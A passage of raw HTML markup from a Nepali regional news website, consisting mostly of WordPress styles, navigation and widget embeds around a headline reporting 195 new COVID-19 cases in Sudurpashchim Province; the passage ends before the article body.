turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uikit-style-css' href='https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/css/uikit.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-Mukta-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C600%2C700&#038;subset=devanagari&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-noto-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-khand-css' href='https://fonts.googleapis.com/css2?family=Khand%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/style.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://sudooraaja.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sudooraaja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sudooraaja.com/wp-json/wp/v2/posts/6829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sudooraaja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sudooraaja.com/2020/06/28/6829/" />
<link rel='shortlink' href='https://sudooraaja.com/?p=6829' />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-270x270.png" />

    <script src="https://cdn.jsdelivr.net/npm/uikit@3.6.15/dist/js/uikit.min.js"></script>

</head>

<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js,
                fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=40151482661930" +
                "1";
            fjs
                .parentNode
                .insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="uk-card">
        <div class="himalayan-top">
            <div class="uk-container">
                <nav class="uk-navbar-container top-navigation uk-visible@m" uk-navbar="uk-navbar">
    <div class="uk-navbar-left">
        <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
            <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                uk-icon="facebook" target="_blank"></a>
            <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                uk-icon="instagram" target="_blank"></a>
            <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
        </div>

    </div>

    <div class="uk-navbar-right">

        <ul class="uk-navbar-nav">
            <li>
                <a>&#2411; माघ &#2408;&#2406;&#2414;&#2408;, सोमबार / Mon Jan 19, 2026</a>
            </li>
        </ul>

    </div>

</nav>

<div id="offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">मौसम अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/weather/widget.php?title=Nepal Weather Observation&amp;header_color=00a2e2&amp;api=890180k362"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="offcanvas-calender" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">नेपाली पात्रो</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.hamropatro.com/widgets/calender-medium.php" frameborder="0" scrolling="no"
                    marginwidth="0" marginheight="0" style="border:none; overflow:hidden; width:305px; height:100vh;"
                    allowtransparency="true"></iframe>
            </div>
        </div>
        <div id="weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">विदेशी विनिमय दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/forex/widget2.php?api=890181k229&amp;header_color=38b45e&amp;background_color=faf8ee&amp;header_title=Nepal%20Exchange%20Rates"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="rasifal" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">राशिफल अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali Rashifal&amp;header_color=f0b03f&amp;api=890183k116"
                    frameborder="0" scrolling="yes" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="gold" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">सुन चाँदी दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.ashesh.com.np/gold/widget.php?api=890184k276&amp;header_color=0077e5"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="#offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar">

                <button class="uk-offcanvas-close" type="button" uk-close></button>

                <h3>Title</h3>


            </div>
        </div>            </div>
        </div>
        <div class="uk-card">
                            <nav class="top-nav">
                                        <div class="uk-container">
                        <div uk-grid="uk-grid" class="uk-grid-collapse">
                            <div class="uk-width-1-3@m">
                                                                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo" class="ah-khb-logo uk-padding-small"></a>
                            </div>
                            <div class="uk-width-expand@m">
                                                        </div>
                        </div>
                    </div>
                    <div class="np-border" uk-sticky="uk-sticky" style="z-index: 990;">
                        <div class="uk-container">
                            <nav class="uk-navbar uk-position-relative nav-edit" uk-navbar>
    <div class="uk-navbar-left uk-hidden@m">
        <ul class="uk-navbar-nav menu-icon icon-nav">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;" uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-hidden@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li class="ek-brand" uk-scrollspy="cls: uk-animation-slide-left; repeat: true">
                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>
            </li>
            <li>
                <a uk-toggle="target: #offcanvas-nav" style="font-family: 'Mukta' !important;"><span
                        uk-icon="icon: menu; ratio: 1.5"></span></a>
            </li>
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-left uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;"  uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
            <li>
                <a href="/?cat=2">मुख्य समाचार </a>
            </li>
            <li>
                <a href="/?cat=41">देश</a>
            </li>
            <li>
                <a href="/?cat=3"> प्रदेश समाचार<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=4">कोशी</a></li>
                        <li><a href="/?cat=5">मधेस</a></li>
                        <li><a href="/?cat=6">वाग्मती</a></li>
                        <li><a href="/?cat=7">गण्डकी</a></li>
                        <li><a href="/?cat=8">लुम्बिनी</a></li>
                        <li><a href="/?cat=9">कर्णाली</a></li>
                        <li><a href="/?cat=10">सुदूरपश्चिम</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=11">राजनिति </a>
            </li>
            <li>
                <a href="/?cat=12">समाज</a>
            </li>
            <li>
                <a href="/?cat=22">बिदेश</a>
            </li>
            <li>
                <a href="/?cat=23">खेलकुद</a>
            </li>
            <li>
                <a href="/?cat=34"> ग्यालरी<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=35">फोटो ग्यालरी</a></li>
                        <li><a href="/?cat=36">भिडियो ग्यालरी</a></li>
                        <li><a href="/?cat=37">अडियो ग्यालरी</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=1"> अन्य<span uk-icon="icon: chevron-down; ratio: 1.2" class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=13">अर्थ </a></li>
                        <li><a href="/?cat=14">स्वास्थ्य/शिक्षा</a></li>
                        <li><a href="/?cat=16">पर्यटन </a></li>
                        <li><a href="/?cat=17">कला साहित्य </a></li>
                        <li><a href="/?cat=18"> विचार/ अन्तरवार्ता</a></li>
                        <li><a href="/?cat=19">सुचना प्रविधि</a></li>
                    </ul>
                </div>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
</nav>
<div id="modal-search" class="uk-flex-top  search-model-item" uk-modal>
    <div class="uk-modal-dialog uk-modal-body search-model uk-margin-auto-vertical ek-search">
        <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
            <h2 class="uk-modal-title search-title">सुदूरआज <span class="ek-search-title">सर्च गर्नुहोस्</span></h2>
            <button class="uk-modal-close-default close-icon ah-close" type="button" uk-close></button>
        </div>
        <form action="/" class="uk-search uk-search-navbar uk-width-1-1" method="get">
            <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                    <div>
                        <input class="uk-input" name="form" type="date" data-uk-datepicker placeholder="from"
                            value="">
                    </div>
                    <div>
                        <input class="uk-input" name="to" type="date" data-uk-datepicker placeholder="to"
                            value="">
                    </div>
                </div>
                <div class="uk-position-relative">
                    <input class="uk-search-input search-box" name="s" id="s" type="search" placeholder="Search"
                        value="">
                    <button type="submit" class="uk-search-icon-flip icon-search" uk-search-icon></button>
                </div>
            </div>
        </form>
    </div>
</div>                        </div>
                    </div>
                </nav>
                <div id="offcanvas-nav" class="uk-offcanvas" uk-offcanvas="mode: push; overlay: true">
    <div class="uk-offcanvas-bar">
        <div class="uk-section uk-padding-remove-top  uk-padding-remove-bottom">
            <div class="uk-container uk-padding-remove">
                <div class="uk-grid-match uk-child-width-1-1@m" uk-grid>
                    <div>
                        <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>

                        <ul class="uk-list side-nav uk-nav-default uk-nav-parent-icon" uk-nav>
                            <li><a href="/?cat=2"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>मुख्य समाचार</a></li>
                            <li>
                                <a href="/?cat=11"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>मुख्य समाचार</a>
                            </li>
                            <li>
                                <a href="/?cat=13"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>अर्थतन्त्र व्यापार</a>
                            </li>
                            <li>
                                <a href="/?cat=3"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>	प्रदेश समाचार </a>
                            </li>
                            <li><a href="/?cat=46"><span class="uk-margin-small-right"
                                        uk-icon="microphone"></span>अन्तरवार्ता</a></li>
							
							 <li><a href="/?cat=41"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>देश</a></li>
                         
                            <li>
                                <a href="/?cat=17"><span class="uk-margin-small-right" uk-icon="happy"></span>कला साहित्य / मनोरञ्जन</a>
                            </li>
                            <li>
                                <a href="/?cat=23"><span class="uk-margin-small-right"
                                        uk-icon="dribbble"></span>खेलकुद</a>
                            </li>
                            <li>
                                <a href="/?cat=34"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=42"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>बिबिध</a>
                            </li>
                            <li>
                                <a href="/?cat=12"><span class="uk-margin-small-right" uk-icon="file-edit"></span>समाज</a>
                            </li>
                            <li>
                                <a href="/?cat=16"><span class="uk-margin-small-right" uk-icon="file-edit"></span>पर्यटन</a>
                            </li>
                            <li>
                                <a href="/?cat=14"><span class="uk-margin-small-right" uk-icon="heart"></span>शिक्षा / स्वास्थ्य</a>
                            </li>
                            <li>
                                <a href="/?cat=37"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>अडियो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=35"><span class="uk-margin-small-right"
                                        uk-icon="image"></span>फोटो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=36"><span class="uk-margin-small-right"
                                        uk-icon="video"></span>भिडियो ग्यालरी</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <a href="https://twitter.com/sudooraaja" class="uk-icon-button uk-margin-small-right" uk-icon="twitter"></a>
                <a href="https://www.facebook.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="facebook"></a>
                <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="instagram"></a>
                <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button"
                    uk-icon="youtube"></a>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
    <div class="uk-container"><div class="uk-grid uk-grid-medium single uk-margin-medium-top" uk-grid="">
        <div class="uk-width-1-1@m">
        				<div class="uk-text-center mt-3">
		    <section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1350" height="150" src="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg" alt="" class="wp-image-1595" srcset="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham-768x85.jpg 768w" sizes="(max-width: 1350px) 100vw, 1350px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="2560" height="518" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg" alt="" class="wp-image-39269" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-768x155.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-1536x311.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-2048x414.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</section>		</div>
				<article class="uk-article">
		    <div uk-sticky="show-on-up: true;animation: uk-animation-slide-top" class="sticky-item uk-visible@s">
		        <h1 class="uk-article-title single-title">सुदूरपश्चिममा १९५ जना कोरोना संक्रमित थपिए</h1>
           
		    </div>
            <h1 class="uk-article-title single-title visible uk-hidden@s ">सुदूरपश्चिममा १९५ जना कोरोना संक्रमित थपिए</h1>
		    
            		</article>
                          <div class="uk-margin-small-bottom">
                       <section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="686" height="456" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1.jpg" alt="" class="wp-image-38743"/></figure>
</section>                    </div>
        		

		<article class="uk-comment mt-2">
		    <header class="uk-comment-header uk-grid-medium uk-flex-middle" uk-grid="uk-grid">

		        <div class="uk-width-2-5@m" style="display: flex;align-items: center;">
		            <div class="author-img">
		                
		                
		                <img class="karobar-author" src="https://sudooraaja.com/wp-content/uploads/2020/07/Capture-120x120.png" width="30"
		                    height="30" alt="">

		                		                <h6 class="author-name">
		                    <a href="https://sudooraaja.com/author/sudoor/" title="सुदूर आज">सुदूर आज</a>   
		                </h6>
		                 <h6 class="post-date">
		                    <i class="far fa-clock" style="margin-right: 6px !important;"></i> &#2407;&#2410; असार &#2408;&#2406;&#2413;&#2413;, आइतबार &#2406;&#2406;:&#2406;&#2406;		                </h6> 
		            </div>

		        </div>
		        <div class="uk-width-3-5@m uk-flex-right d-flex">
		            <!-- ShareThis BEGIN -->
		            <div class="sharethis-inline-share-buttons" style="z-index: 999 !important;"></div><!-- ShareThis END -->
		        </div>
		    </header>
		</article>
		<hr class="uk-divider-icon">    </div>
    <div class="uk-width-2-3@m uk-margin-medium-top">
        <article class="uk-card">
           
            <figure> <img src="https://sudooraaja.com/wp-content/uploads/2020/04/corona1-768x403.jpg"> </figure>
                         <div class="uk-text-center mb-3">
                <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2016" height="708" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg" alt="" class="wp-image-28209" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3.jpg 2016w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-768x270.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi3-1536x539.jpg 1536w" sizes="auto, (max-width: 2016px) 100vw, 2016px" /></figure>
</section><section class="widget">
